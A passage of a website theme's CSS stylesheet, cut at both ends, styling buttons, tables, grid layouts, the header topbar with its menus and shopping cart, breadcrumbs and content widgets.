  left: 0;
  width: 150%;
  height: 100%;
  z-index: -1;
  -webkit-transform: rotate3d(0, 0, 1, -45deg) translate3d(0, -4em, 0);
  transform: rotate3d(0, 0, 1, -45deg) translate3d(0, -4em, 0);
  -webkit-transform-origin: 0% 100%;
  transform-origin: 0% 100%;
  -webkit-transition: all 0.35s ease-in-out 0s;
  -moz-transition: all 0.35s ease-in-out 0s;
  -ms-transition: all 0.35s ease-in-out 0s;
  -o-transition: all 0.35s ease-in-out 0s;
  transition: all 0.35s ease-in-out 0s;
}
input[type="submit"]:disabled,
button[type="submit"]:disabled,
.button:disabled {
  background: #f2f2f2;
  color: #b3b3b3;
  cursor: no-drop;
}
input[type="submit"].link,
button[type="submit"].link,
.button.link {
  height: auto;
  line-height: inherit;
  background: none;
  padding: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}
input[type="submit"].link:before,
button[type="submit"].link:before,
.button.link:before {
  display: none;
}
input[type="submit"].link:after,
button[type="submit"].link:after,
.button.link:after {
  position: absolute;
  content: "";
  height: 1px;
  left: 0;
  right: 0;
  bottom: 0;
}
input[type="submit"].link:hover:after,
button[type="submit"].link:hover:after,
.button.link:hover:after {
  bottom: calc(100% - 1px);
}
input[type="submit"].link.white,
button[type="submit"].link.white,
.button.link.white {
  background: none;
  color: #ffffff;
}
input[type="submit"].link.white:after,
button[type="submit"].link.white:after,
.button.link.white:after {
  background: #ffffff;
}
input[type="submit"].white,
button[type="submit"].white,
.button.white {
  background: #ffffff;
  color: inherit;
}
input[type="submit"].white:hover,
button[type="submit"].white:hover,
.button.white:hover {
  color: #ffffff;
}
input[type="submit"].outline,
button[type="submit"].outline,
.button.outline {
  border: 1px solid;
  background: transparent;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
}
input[type="submit"].outline:hover,
button[type="submit"].outline:hover,
.button.outline:hover {
  color: #ffffff;
}
input[type="submit"].outline.white,
button[type="submit"].outline.white,
.button.outline.white {
  color: #ffffff;
  border-color: #ffffff;
}
input[type="submit"].outline.white:hover,
button[type="submit"].outline.white:hover,
.button.outline.white:hover {
  border-color: transparent;
}
input[type="submit"].large,
button[type="submit"].large,
.button.large {
  height: 70px;
  line-height: 70px;
}
input[type="submit"].large.outline,
button[type="submit"].large.outline,
.button.large.outline {
  line-height: 68px;
}
input[type="submit"].red,
button[type="submit"].red,
.button.red {
  background: #f5421c;
}
input[type="submit"].red2,
button[type="submit"].red2,
.button.red2 {
  background: #ff2c55;
}
input[type="submit"].pink,
button[type="submit"].pink,
.button.pink {
  background: #c73f8e;
}
input[type="submit"].orange,
button[type="submit"].orange,
.button.orange {
  background: #f76923;
}
input[type="submit"].yellow,
button[type="submit"].yellow,
.button.yellow {
  background: #f7c824;
}
input[type="submit"].full,
button[type="submit"].full,
.button.full {
  display: block;
  text-align: center;
  padding: 0;
  height: auto;
}
input[type="submit"] i,
button[type="submit"] i,
.button i {
  text-shadow: -5px 10px 10px rgba(0, 0, 0, 0.25);
  margin-right: 10px;
  -webkit-animation-name: tada;
  animation-name: tada;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
input[type="submit"]:hover i,
button[type="submit"]:hover i,
.button:hover i {
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}
code {
  background: #141414;
  padding: 2px 5px;
  color: #787878;
}
blockquote {
  margin: 30px 0;
  padding: 0 0 0 30px;
  position: relative;
  border-left: 3px solid;
}
cite {
  display: block;
  margin: 10px 0 0 0;
  font-style: normal;
  position: relative;
  padding-left: 30px;
}
cite:before {
  content: "";
  position: absolute;
  top: 50%;
  width: 20px;
  height: 1px;
  left: 0;
  background: rgba(0, 0, 0, 0.2);
}
table {
  width: 100%;
  border-collapse: collapse;
}
table thead th {
  text-align: left;
  padding: 20px;
  border-bottom: 3px solid;
}
table thead th:first-of-type {
  padding: 20px 0;
}
table tbody tr td,
table tbody tr th {
  border-bottom: 1px solid #f2f2f2;
  padding: 20px 0;
}
table tbody tr th {
  text-align: left;
}
table tbody tr td {
  padding-left: 20px;
  padding-right: 20px;
}
table tbody tr:last-child td,
table tbody tr:last-child th {
  border: none;
}
table tbody tr:hover td .price {
  color: #eee;
}
table tbody td .price {
  padding: 6px 18px;
  border: 1px solid;
  color: #52cca7;
  display: inline;
  -webkit-border-radius: 80px;
  -moz-border-radius: 80px;
  -ms-border-radius: 80px;
  -o-border-radius: 80px;
  border-radius: 80px;
  -webkit-box-shadow: 0 8px 20px rgba(50, 62, 77, 0.1);
  -moz-box-shadow: 0 8px 20px rgba(50, 62, 77, 0.1);
  -ms-box-shadow: 0 8px 20px rgba(50, 62, 77, 0.1);
  -o-box-shadow: 0 8px 20px rgba(50, 62, 77, 0.1);
  box-shadow: 0 8px 20px rgba(50, 62, 77, 0.1);
}
table tfoot {
  border-top: 1px solid #f2f2f2;
}
table.price th:last-child,
table.price td:last-child {
  text-align: right;
}
dl dd {
  margin: 0 0 20px 0;
}
pre {
  background: #141414;
  padding: 20px;
  color: #919e6b;
  overflow: auto;
}
figure {
  margin: 1em 0;
}
figcaption {
  margin: 10px 0;
}
article:after {
  clear: both;
  content: "";
  display: table;
}
/* ============================================================ 
    2. LAYOUT
=============================================================*/
.layout-wide .site.wrap,
.layout-frame .site.wrap {
  width: 100%;
  max-width: 100%;
}
.layout-wide .site-header-sticky.wrap,
.layout-frame .site-header-sticky.wrap {
  width: 100%;
  max-width: 100%;
}
.layout-boxed .site {
  overflow: hidden;
}
.layout-boxed .site .site-content {
  background: #ffffff;
}
.layout-frame {
  padding: 15px;
}
.layout-frame #frame span {
  position: fixed;
  left: 0;
  width: 15px;
  top: 0;
  bottom: 0;
  z-index: 9999;
}
.layout-frame #frame span.frame_right {
  left: auto;
  right: 0;
}
.layout-frame #frame span.frame_top {
  width: 100%;
  height: 15px;
}
.layout-frame #frame span.frame_bottom {
  width: 100%;
  height: 15px;
  top: auto;
  bottom: 0;
}
.layout-frame.admin-bar #frame .frame_left,
.layout-frame.admin-bar #frame .frame_right,
.layout-frame.admin-bar #frame .frame_top {
  top: 32px;
}
.layout-frame.admin-bar .site-header-sticky {
  top: 47px;
}
.layout-frame.admin-bar #off-canvas-left {
  top: 47px;
}
.layout-frame.admin-bar .sliding-menu {
  top: 47px;
}
.layout-frame.admin-bar .header-position-left .site-header,
.layout-frame.admin-bar .header-position-right .site-header {
  top: 47px;
}
.layout-frame .sliding-menu {
  bottom: 15px;
  right: 15px;
  top: 15px;
}
.layout-frame.sliding-overlay .sliding-menu {
  left: 15px;
}
.layout-frame #off-canvas-left {
  bottom: 15px;
  right: 15px;
  top: 15px;
}
.layout-frame .site-header-sticky {
  top: 15px;
  left: 15px;
  right: 15px;
}
.layout-frame .site-header-sticky.wrap {
  width: auto;
}
.layout-frame.single-post .navigation ul li {
  left: 15px;
}
.layout-frame.single-post .navigation ul li.next-post {
  left: auto;
  right: 15px;
}
.layout-frame .header-position-bottom .site-header {
  bottom: 15px;
  left: 15px;
  right: 15px;
}
.layout-frame .header-position-left .site-header {
  left: 15px;
  top: 15px;
  bottom: 15px;
}
.layout-frame .header-position-right .site-header {
  right: 15px;
  top: 15px;
  bottom: 15px;
}
.sidebar-right .main-content {
  float: left;
}
.sidebar-right .main-sidebar {
  float: right;
}
.sidebar-left .main-content {
  float: right;
}
.sidebar-left .main-sidebar {
  float: left;
}
.sidebar-right .site-content .content-header.content-header-inline .wrap-inner,
.sidebar-left .site-content .content-header.content-header-inline .wrap-inner {
  border-bottom: none;
}
.post-content-extras .edit-link {
  text-align: right;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
  padding-top: 10px;
  margin-top: 30px;
}
.post-content-extras .edit-link a {
  border-bottom: 2px solid;
  padding-bottom: 3px;
  display: inline-block;
}
.post-content-extras .edit-link .vc_inline-link {
  margin-left: 20px;
}
[data-grid]:after,
[data-grid-normal]:after {
  content: "";
  display: table;
  clear: both;
}
[data-grid] .post,
[data-grid-normal] .post,
[data-grid] .project,
[data-grid-normal] .project,
[data-grid] .product,
[data-grid-normal] .product {
  float: left;
}
[data-grid][data-columns="2"] .post,
[data-grid-normal][data-columns="2"] .post,
[data-grid][data-columns="2"] .project,
[data-grid-normal][data-columns="2"] .project,
[data-grid][data-columns="2"] .product,
[data-grid-normal][data-columns="2"] .product {
  width: 50%;
}
[data-grid][data-columns="2"] .post:nth-of-type(n),
[data-grid-normal][data-columns="2"] .post:nth-of-type(n),
[data-grid][data-columns="2"] .project:nth-of-type(n),
[data-grid-normal][data-columns="2"] .project:nth-of-type(n),
[data-grid][data-columns="2"] .product:nth-of-type(n),
[data-grid-normal][data-columns="2"] .product:nth-of-type(n) {
  clear: none;
}
[data-grid][data-columns="2"] .post:nth-of-type(2n+1),
[data-grid-normal][data-columns="2"] .post:nth-of-type(2n+1),
[data-grid][data-columns="2"] .project:nth-of-type(2n+1),
[data-grid-normal][data-columns="2"] .project:nth-of-type(2n+1),
[data-grid][data-columns="2"] .product:nth-of-type(2n+1),
[data-grid-normal][data-columns="2"] .product:nth-of-type(2n+1) {
  clear: both;
}
[data-grid][data-columns="3"] .post,
[data-grid-normal][data-columns="3"] .post,
[data-grid][data-columns="3"] .project,
[data-grid-normal][data-columns="3"] .project,
[data-grid][data-columns="3"] .product,
[data-grid-normal][data-columns="3"] .product {
  width: 33.3333333%;
}
[data-grid][data-columns="3"] .post:nth-of-type(n),
[data-grid-normal][data-columns="3"] .post:nth-of-type(n),
[data-grid][data-columns="3"] .project:nth-of-type(n),
[data-grid-normal][data-columns="3"] .project:nth-of-type(n),
[data-grid][data-columns="3"] .product:nth-of-type(n),
[data-grid-normal][data-columns="3"] .product:nth-of-type(n) {
  clear: none;
}
[data-grid][data-columns="3"] .post:nth-of-type(3n+1),
[data-grid-normal][data-columns="3"] .post:nth-of-type(3n+1),
[data-grid][data-columns="3"] .project:nth-of-type(3n+1),
[data-grid-normal][data-columns="3"] .project:nth-of-type(3n+1),
[data-grid][data-columns="3"] .product:nth-of-type(3n+1),
[data-grid-normal][data-columns="3"] .product:nth-of-type(3n+1) {
  clear: both;
}
[data-grid][data-columns="4"] .post,
[data-grid-normal][data-columns="4"] .post,
[data-grid][data-columns="4"] .project,
[data-grid-normal][data-columns="4"] .project,
[data-grid][data-columns="4"] .product,
[data-grid-normal][data-columns="4"] .product {
  width: 25%;
}
[data-grid][data-columns="4"] .post:nth-of-type(n),
[data-grid-normal][data-columns="4"] .post:nth-of-type(n),
[data-grid][data-columns="4"] .project:nth-of-type(n),
[data-grid-normal][data-columns="4"] .project:nth-of-type(n),
[data-grid][data-columns="4"] .product:nth-of-type(n),
[data-grid-normal][data-columns="4"] .product:nth-of-type(n) {
  clear: none;
}
[data-grid][data-columns="4"] .post:nth-of-type(4n+1),
[data-grid-normal][data-columns="4"] .post:nth-of-type(4n+1),
[data-grid][data-columns="4"] .project:nth-of-type(4n+1),
[data-grid-normal][data-columns="4"] .project:nth-of-type(4n+1),
[data-grid][data-columns="4"] .product:nth-of-type(4n+1),
[data-grid-normal][data-columns="4"] .product:nth-of-type(4n+1) {
  clear: both;
}
[data-grid][data-columns="5"] .post,
[data-grid-normal][data-columns="5"] .post,
[data-grid][data-columns="5"] .project,
[data-grid-normal][data-columns="5"] .project,
[data-grid][data-columns="5"] .product,
[data-grid-normal][data-columns="5"] .product {
  width: 20%;
}
[data-grid][data-columns="5"] .post:nth-of-type(n),
[data-grid-normal][data-columns="5"] .post:nth-of-type(n),
[data-grid][data-columns="5"] .project:nth-of-type(n),
[data-grid-normal][data-columns="5"] .project:nth-of-type(n),
[data-grid][data-columns="5"] .product:nth-of-type(n),
[data-grid-normal][data-columns="5"] .product:nth-of-type(n) {
  clear: none;
}
[data-grid][data-columns="5"] .post:nth-of-type(5n+1),
[data-grid-normal][data-columns="5"] .post:nth-of-type(5n+1),
[data-grid][data-columns="5"] .project:nth-of-type(5n+1),
[data-grid-normal][data-columns="5"] .project:nth-of-type(5n+1),
[data-grid][data-columns="5"] .product:nth-of-type(5n+1),
[data-grid-normal][data-columns="5"] .product:nth-of-type(5n+1) {
  clear: both;
}
.home .content-body-inner {
  padding-top: 0;
}
.gap-min .row {
  margin-left: -5px;
  margin-right: -5px;
  margin-bottom: 10px;
}
.gap-min .row:last-child {
  margin-bottom: 0;
}
.gap-min .columns {
  padding: 0 5px;
}
.row {
  margin-left: -15px;
  margin-right: -15px;
}
.columns {
  float: left;
  padding: 0 15px;
}
.columns-1 {
  width: 8.333333333333334%;
}
.columns-2 {
  width: 16.666666666666668%;
}
.columns-3 {
  width: 25%;
}
.columns-4 {
  width: 33.333333333333336%;
}
.columns-5 {
  width: 41.666666666666664%;
}
.columns-6 {
  width: 50%;
}
.columns-7 {
  width: 58.333333333333336%;
}
.columns-8 {
  width: 66.66666666666667%;
}
.columns-9 {
  width: 75%;
}
.columns-10 {
  width: 83.33333333333333%;
}
.columns-11 {
  width: 91.66666666666667%;
}
.columns-12 {
  width: 100%;
}
.pull-1 {
  left: -8.33333333%;
}
.pull-2 {
  left: -16.66666667%;
}
.pull-3 {
  left: -25%;
}
.pull-4 {
  left: -33.33333333%;
}
.pull-5 {
  left: -41.66666667%;
}
.pull-6 {
  left: -50%;
}
.pull-7 {
  left: -58.33333333%;
}
.pull-8 {
  left: -66.66666667%;
}
.pull-9 {
  left: -75%;
}
.pull-10 {
  left: -83.33333333%;
}
.pull-11 {
  left: -91.66666667%;
}
.pull-12 {
  left: -100%;
}
.push-1 {
  left: 8.333333333333334%;
}
.push-2 {
  left: 16.666666666666668%;
}
.push-3 {
  left: 25%;
}
.push-4 {
  left: 33.333333333333336%;
}
.push-5 {
  left: 41.666666666666664%;
}
.push-6 {
  left: 50%;
}
.push-7 {
  left: 58.333333333333336%;
}
.push-8 {
  left: 66.66666666666667%;
}
.push-9 {
  left: 75%;
}
.push-10 {
  left: 83.33333333333333%;
}
.push-11 {
  left: 91.66666666666667%;
}
.push-12 {
  left: 100%;
}
/* ============================================================ 
    3. HEADER
=============================================================*/
.site-topbar {
  -webkit-box-shadow: 0 10px 35px rgba(0, 0, 0, 0.5);
  -moz-box-shadow: 0 10px 35px rgba(0, 0, 0, 0.5);
  -ms-box-shadow: 0 10px 35px rgba(0, 0, 0, 0.5);
  -o-box-shadow: 0 10px 35px rgba(0, 0, 0, 0.5);
  box-shadow: 0 10px 35px rgba(0, 0, 0, 0.5);
}
.site-topbar .wrap {
  width: 100%;
  max-width: 100%;
}
.site-topbar .off-canvas-toggle[data-target="off-canvas-left"] {
  height: 80px;
  width: 80px;
  margin: 0;
  padding: 0;
  float: right;
}
.site-topbar .off-canvas-toggle[data-target="off-canvas-left"]:before {
  background: #ffffff;
  left: 50%;
  margin-left: -20px;
  height: 4px;
  margin-top: -2px;
  border: none;
  width: 40px;
}
.site-topbar .off-canvas-toggle[data-target="off-canvas-left"] span:after,
.site-topbar .off-canvas-toggle[data-target="off-canvas-left"] span:before {
  height: 4px;
  border: none;
  background: #ffffff;
  width: 40px;
  margin-left: -20px;
  left: 50%;
}
.site-topbar .off-canvas-toggle[data-target="off-canvas-left"] span:before {
  margin-bottom: -16px;
}
.site-topbar .off-canvas-toggle[data-target="off-canvas-left"] span:after {
  margin-top: -16px;
}
.site-topbar .topbar-text {
  float: left;
}
.site-topbar .topbar-text ul {
  list-style: none;
  margin: 0;
  padding: 0;
  position: relative;
}
.site-topbar .topbar-text ul:after {
  content: "";
  display: table;
  clear: both;
}
.site-topbar .topbar-text ul li {
  float: left;
  height: 80px;
  position: relative;
  padding: 0 40px;
}
.site-topbar .topbar-text ul li:after {
  content: "";
  width: 1px;
  top: 20px;
  bottom: 20px;
  right: -1px;
  border-right: 1px solid;
  position: absolute;
  -webkit-opacity: 0.25;
  -khtml-opacity: 0.25;
  -moz-opacity: 0.25;
  opacity: 0.25;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=25);
  filter: alpha(opacity=25);
}
.site-topbar .topbar-text ul li:last-child {
  padding-right: 0;
}
.site-topbar .topbar-text ul li:last-child:after {
  display: none;
}
.site-topbar .topbar-text ul li > div {
  position: relative;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}
.site-topbar .topbar-text ul li strong {
  display: block;
}
.site-topbar .topbar-text ul li strong i {
  margin: 0 7px 0 0;
  font-weight: normal;
}
.site-topbar .topbar-text ul li span {
  display: inline-block;
  vertical-align: middle;
}
.site-topbar .topbar-text ul li i {
  display: inline-block;
  vertical-align: middle;
  margin-left: 15px;
}
.site-topbar .topbar-nav {
  position: relative;
  float: right;
  padding-right: 10px;
}
.site-topbar .topbar-nav .topbar-menu {
  display: inline-block;
  vertical-align: middle;
}
.site-topbar .topbar-nav .topbar-menu .menu {
  margin: 0;
  padding: 0;
  list-style: none;
}
.site-topbar .topbar-nav .topbar-menu .menu:after {
  content: "";
  display: table;
  clear: both;
}
.site-topbar .topbar-nav .topbar-menu .menu li:hover > .sub-menu {
  visibility: visible;
  -webkit-opacity: 1;
  -khtml-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
  filter: alpha(opacity=100);
}
.site-topbar .topbar-nav .topbar-menu .menu > li {
  float: left;
  position: relative;
  z-index: 100;
}
.site-topbar .topbar-nav .topbar-menu .menu > li:after {
  content: "";
  width: 1px;
  height: 16px;
  border-left: 1px solid;
  position: absolute;
  right: 0;
  top: 50%;
  margin-top: -8px;
  -webkit-opacity: 0.25;
  -khtml-opacity: 0.25;
  -moz-opacity: 0.25;
  opacity: 0.25;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=25);
  filter: alpha(opacity=25);
}
.site-topbar .topbar-nav .topbar-menu .menu > li:last-child:after {
  display: none;
}
.site-topbar .topbar-nav .topbar-menu .menu > li:hover > a:after,
.site-topbar .topbar-nav .topbar-menu .menu > li.current-menu-item > a:after,
.site-topbar .topbar-nav .topbar-menu .menu > li.current-page-item > a:after,
.site-topbar .topbar-nav .topbar-menu .menu > li.current_page_item > a:after,
.site-topbar .topbar-nav .topbar-menu .menu > li.current_menu_item > a:after {
  visibility: visible;
  -webkit-opacity: 1;
  -khtml-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
  filter: alpha(opacity=100);
}
.site-topbar .topbar-nav .topbar-menu .menu > li > a {
  height: 80px;
  line-height: 80px;
  padding: 0 15px;
  display: block;
  position: relative;
}
.site-topbar .topbar-nav .topbar-menu .menu > li > a:after {
  height: 5px;
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  visibility: hidden;
  -webkit-opacity: 0;
  -khtml-opacity: 0;
  -moz-opacity: 0;
  opacity: 0;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
  filter: alpha(opacity=0);
}
.site-topbar .topbar-nav .topbar-menu .menu > li .sub-menu {
  position: absolute;
  background: #ffffff;
  min-width: 250px;
  right: 0;
  top: 100%;
  padding: 20px 0;
  margin: 0;
  list-style: none;
  visibility: hidden;
  -webkit-opacity: 0;
  -khtml-opacity: 0;
  -moz-opacity: 0;
  opacity: 0;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
  filter: alpha(opacity=0);
  -webkit-box-shadow: 0 6px 48px 0 rgba(36, 50, 56, 0.1);
  -moz-box-shadow: 0 6px 48px 0 rgba(36, 50, 56, 0.1);
  -ms-box-shadow: 0 6px 48px 0 rgba(36, 50, 56, 0.1);
  -o-box-shadow: 0 6px 48px 0 rgba(36, 50, 56, 0.1);
  box-shadow: 0 6px 48px 0 rgba(36, 50, 56, 0.1);
}
.site-topbar .topbar-nav .topbar-menu .menu > li .sub-menu li {
  display: block;
  float: none;
  position: relative;
}
.site-topbar .topbar-nav .topbar-menu .menu > li .sub-menu li a {
  color: #353535;
  display: block;
  padding: 5px 30px;
}
.site-topbar .topbar-nav .topbar-menu .menu > li .sub-menu li .sub-menu {
  right: 100%;
  top: -20px;
}
.site-topbar .topbar-nav .topbar-menu .menu > li .sub-menu li:hover > a {
  color: #ffffff;
}
.site-topbar .topbar-nav .menu-extras {
  margin: 0;
  padding: 0;
  list-style: none;
  display: inline-block;
}
.site-topbar .topbar-nav .menu-extras li {
  display: inline-block;
  vertical-align: middle;
}
.site-topbar .topbar-nav .menu-extras li.search-box {
  position: relative;
}
.site-topbar .topbar-nav .menu-extras li.search-box > a {
  position: absolute;
  top: 11px;
  left: 15px;
  color: #000000;
  z-index: 1;
  cursor: default;
}
.site-topbar .topbar-nav .menu-extras li.search-box > a i {
  font-size: 21px;
}
.site-topbar .topbar-nav .menu-extras li.search-box label {
  display: inline-block;
}
.site-topbar .topbar-nav .menu-extras li.search-box .search-field {
  padding-left: 42px;
  border: transparent;
  width: 250px;
  height: 45px;
  line-height: 45px;
}
.site-topbar .topbar-nav .menu-extras li.shopping-cart {
  position: relative;
  z-index: 100;
}
.site-topbar .topbar-nav .menu-extras li.shopping-cart:hover > a:before {
  visibility: visible;
  -webkit-opacity: 1;
  -khtml-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
  filter: alpha(opacity=100);
}
.site-topbar .topbar-nav .menu-extras li.shopping-cart:hover .sub-menu {
  visibility: visible;
  -webkit-opacity: 1;
  -khtml-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
  filter: alpha(opacity=100);
}
.site-topbar .topbar-nav .menu-extras li.shopping-cart > a {
  position: relative;
  height: 80px;
  line-height: 80px;
  display: block;
  width: 80px;
  text-align: center;
}
.site-topbar .topbar-nav .menu-extras li.shopping-cart > a:before {
  border-bottom: 10px solid #ffffff;
  border-left: 10px solid transparent ;
  border-right: 10px solid transparent ;
  content: "";
  height: 0;
  width: 0;
  position: absolute;
  left: 50%;
  margin-left: -10px;
  bottom: 0;
  visibility: hidden;
  -webkit-opacity: 0;
  -khtml-opacity: 0;
  -moz-opacity: 0;
  opacity: 0;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
  filter: alpha(opacity=0);
}
.site-topbar .topbar-nav .menu-extras li.shopping-cart > a i {
  font-size: 21px;
}
.site-topbar .topbar-nav .menu-extras li.shopping-cart > a .shopping-cart-items-count {
  position: absolute;
  color: #ffffff;
  width: 20px;
  height: 15px;
  text-align: center;
  line-height: 15px;
  top: 12px;
  right: 12px;
  letter-spacing: 0;
  font-size: 0.75em;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
}
.site-topbar .topbar-nav .menu-extras li.shopping-cart > a .shopping-cart-items-count.no-items:after {
  content: "0";
}
.site-topbar .topbar-nav .menu-extras li.shopping-cart > a .shopping-cart-items-count:before {
  border-top: 5px solid ;
  border-left: 0 solid transparent;
  border-right: 5px solid transparent;
  content: "";
  height: 0;
  width: 0;
  position: absolute;
  left: 5px;
  bottom: -5px;
}
.site-topbar .topbar-nav .menu-extras li.shopping-cart .sub-menu {
  position: absolute;
  background: #ffffff;
  right: 0;
  width: 334px;
  top: 100%;
  visibility: hidden;
  max-height: 80vh;
  overflow-y: auto;
  font-size: 1rem;
  padding: 30px;
  color: #333333;
  -webkit-opacity: 0;
  -khtml-opacity: 0;
  -moz-opacity: 0;
  opacity: 0;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
  filter: alpha(opacity=0);
  -webkit-box-shadow: 0 6px 48px 0 rgba(36, 50, 56, 0.1);
  -moz-box-shadow: 0 6px 48px 0 rgba(36, 50, 56, 0.1);
  -ms-box-shadow: 0 6px 48px 0 rgba(36, 50, 56, 0.1);
  -o-box-shadow: 0 6px 48px 0 rgba(36, 50, 56, 0.1);
  box-shadow: 0 6px 48px 0 rgba(36, 50, 56, 0.1);
}
.site-topbar .topbar-nav .menu-extras li.shopping-cart .sub-menu .cart_list {
  margin: 0;
  padding: 0;
}
.site-topbar .topbar-nav .menu-extras li.shopping-cart .sub-menu .cart_list .empty {
  text-align: center;
  padding: 0;
  border: none;
}
.site-topbar .topbar-nav .menu-extras li.shopping-cart .sub-menu .cart_list li {
  display: inline-block;
  width: 100%;
}
.site-topbar .topbar-nav .menu-extras li.shopping-cart .sub-menu .cart_list li a {
  color: #333333;
  line-height: 1.3;
  font-size: 14px;
  font-weight: bold;
  margin-bottom: 5px;
  display: block;
}
.site-topbar .topbar-nav .menu-extras li.shopping-cart .sub-menu .cart_list li .quantity {
  color: #f76923;
  font-size: 14px;
}
.site-topbar .topbar-nav .menu-extras li.shopping-cart .sub-menu .cart_list li .remove {
  color: #ffffff;
  line-height: 24px;
}
.site-topbar .topbar-nav .social-icons {
  margin: 0;
  display: inline-block;
  vertical-align: middle;
}
.site-topbar .topbar-nav .social-icons a {
  padding: 10px;
}
.site-topbar .topbar-nav .social-icons a:first-child {
  padding-left: 0;
}
.site-topbar .topbar-nav .social-icons a:last-child {
  padding-right: 0;
}
/* ============================================================ 
    4. CONTENT
=============================================================*/
.site-content {
  clear: both;
  /* ============================================================ 
	    4.1. Content Header
	=============================================================*/
  /* ============================================================ 
	    4.2. Content Bottom
	=============================================================*/
}
.site-content .content-header.wrap {
  margin-left: auto;
  margin-right: auto;
}
.site-content .content-header.wrap.content-header-full {
  width: 100%;
  max-width: 100%;
}
.site-content .content-header.wrap:not(.content-header-full) > .wrap {
  max-width: 100%;
}
.site-content .content-header.content-header-center .page-title {
  text-align: center;
}
.site-content .content-header.content-header-right .page-title {
  text-align: right;
}
.site-content .content-header.content-header-inline .page-title {
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  align-items: center;
}
.site-content .content-header.content-header-inline .page-title .page-title-inner {
  display: inline-block;
  width: 50%;
  padding: 0 30px 0 0;
}
.site-content .content-header.content-header-inline .page-title .subtitle {
  text-align: right;
  display: inline-block;
  width: 50%;
  padding: 0 0 0 30px;
}
.site-content .page-title {
  position: relative;
  z-index: 5;
}
.site-content .page-title .page-title-inner {
  margin: 0;
}
.site-content .page-title .subtitle {
  margin: 0;
}
.site-content .breadcrumbs {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  padding: 15px 0;
}
.site-content .breadcrumbs:after {
  content: "";
  position: absolute;
  height: 1px;
  left: 0;
  right: 0;
  border-top: 1px solid;
  top: 0;
  -webkit-opacity: 0.2;
  -khtml-opacity: 0.2;
  -moz-opacity: 0.2;
  opacity: 0.2;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=20);
  filter: alpha(opacity=20);
}
.site-content .breadcrumbs .down-arrow {
  position: absolute;
  right: 0;
}
.site-content .breadcrumbs .down-arrow i {
  margin-right: 7px;
}
.site-content .breadcrumbs-inner {
  z-index: 5;
}
.site-content .breadcrumbs-inner a {
  position: relative;
  display: inline-block;
}
.site-content .breadcrumbs-inner a:after {
  content: "";
  width: 0;
  height: 2px;
  position: absolute;
  right: 0;
  bottom: 0;
}
.site-content .breadcrumbs-inner a:hover:after {
  width: 100%;
  left: 0;
  right: auto;
}
.site-content .breadcrumbs-inner a.post {
  margin: 0;
}
.site-content .breadcrumbs-inner > span {
  display: inline-block;
  margin: 0;
}
.site-content .breadcrumbs-inner > span:last-child {
  margin-right: 0;
}
.site-content .breadcrumbs-inner > span:last-child:after {
  display: none;
}
.site-content .breadcrumbs-inner > span:after {
  display: inline-block;
  content: "/";
  margin: 0 10px;
  -webkit-opacity: 0.3;
  -khtml-opacity: 0.3;
  -moz-opacity: 0.3;
  opacity: 0.3;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=30);
  filter: alpha(opacity=30);
}
.site-content .content-bottom-widgets.content-bottom-full .wrap {
  width: 100%;
  max-width: 100%;
}
.site-content .content-bottom-widgets.content-bottom-full .widget.jr-insta-slider .jr-insta-thumb ul {
  margin: 0;
}
.site-content .content-bottom-widgets.content-bottom-full .widget.jr-insta-slider .jr-insta-thumb ul li {
  padding: 0;
  margin: 0;
}
.site-content .content-bottom-widgets.content-bottom-full .widget.jr-insta-slider .jr-insta-thumb ul li img {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}
.site-content .content-bottom-widgets .content-bottom-aside-wrap {
  margin: 0 -30px;
}
.site-content .content-bottom-widgets .content-bottom-aside-wrap:after {
  clear: both;
  content: "";
  display: table;
}
.site-content .content-bottom-widgets .widget:last-child {
  margin-bottom: 0;
}
.site-content .content-bottom-widgets .widget.widget_archive ul li,
.site-content .content-bottom-widgets .widget.widget_categories ul li,
.site-content .content-bottom-widgets .widget.widget_pages ul li,
.site-content .content-bottom-widgets .widget.widget_meta ul li,
.site-content .content-bottom-widgets .widget.widget_nav_menu ul li {
  border: none;
  padding: 0;
  margin-bottom: 5px;
}
.site-content .content-bottom-widgets aside {
  float: left;
  padding: 0 30px;
}
.site-content .content-bottom-widgets aside[data-width="1"] {
  width: 8.33333333%;
}
.site-content .content-bottom-widgets aside[data-width="2"] {
